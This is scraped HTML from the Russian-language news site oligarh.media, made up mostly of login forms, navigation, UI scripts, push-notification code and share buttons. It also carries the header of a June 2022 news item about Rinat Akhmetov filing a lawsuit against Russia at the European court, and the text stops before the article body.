                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F06%2F27%2Fahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-142426" class="post-142426 post type-post status-publish format-standard has-post-thumbnail  category-glavnye-novosti category-novosti tag-scm tag-system-capital-management tag-azovstal tag-zkonomika tag-politika tag-rinat-ahmetov tag-rossiya tag-skm single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Ахметов подав проти рф позов до Європейського суду</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2022/04/RInat-Ahmetov.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2022/04/RInat-Ahmetov-750x430.jpg" alt="Ахметов подав проти рф позов до Європейського суду">
              </a>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2022-06-27T13:52:37+03:00" title="Понедельник, 27 июня, 2022, 1:52 пп">
				13:52&nbsp; 27 Июнь 2022</time></span>
		<meta itemprop="headline" content="Ахметов подав проти рф позов до Європейського суду" /><meta itemprop="url" content="https://oligarh.media/2022/06/27/ahmetov-podav-proti-rf-pozov-do-yevropejskogo-sudu/" /><meta itemprop="datePublished" content="2022-06-27T13:52:37+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2022/04/RInat-Ahmetov.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span><span class="term-badge term-6"><a href="https://oligarh.media/category/glavnye-novosti/">Главные новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Ахметов подав проти рф позов до Європейського суду @OligarhUA&url=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D142426&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Ахметов подав проти рф позов до Європейського суду https://oligarh.media/?p=142426" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=142426&text=Ахметов подав проти рф позов до Європейського суду" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
